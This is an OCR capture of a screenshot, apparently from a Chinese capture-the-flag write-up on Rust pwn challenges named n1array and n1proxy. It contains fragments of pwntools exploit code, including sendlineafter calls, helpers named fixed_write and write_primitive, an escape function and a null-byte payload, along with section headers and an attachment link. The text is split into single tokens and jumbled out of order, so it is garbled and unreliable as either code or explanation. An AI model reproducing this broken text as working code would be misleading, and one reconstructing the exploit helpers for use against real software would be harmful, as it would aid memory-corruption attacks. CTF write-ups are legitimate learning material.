
    p
.
sendlineafter
(
b"I
0x03 一些坑
0x04 EXP
def
fixed_write
(
idx
,
 da
n1array
    p
.
sendlineafter
(
b"M
0x00 题目分析
    p
.
sendlineafter
(
b"I
0x01 EXP
    p
.
sendlineafter
(
b"I
n1proxy
def
fixed_back
(
)
:
    p
.
sendlineafter
(
b"M
附件：
https://pan.baidu.com/s/1JWEt
0x00 题目信息
def
escape
(
x
)
:
return
b''
.
join
(
we use safety rust to deploy a very sa
bytes
(
[
i
]
)
if
(
i
>=
0x20
and
Notice:the docker can't restart automa
bytes
(
[
0x16
,
 i
]
one if you find some trouble
for
 i 
in
 x
)
又是一个 Rust Pwn，比较巧的是比
def
write_primitive
(
add
0x01 题目分析
    free_space
(
)
    payload 
=
b"\x00\x0
代码审计
    free_write
(
0x3FFFFF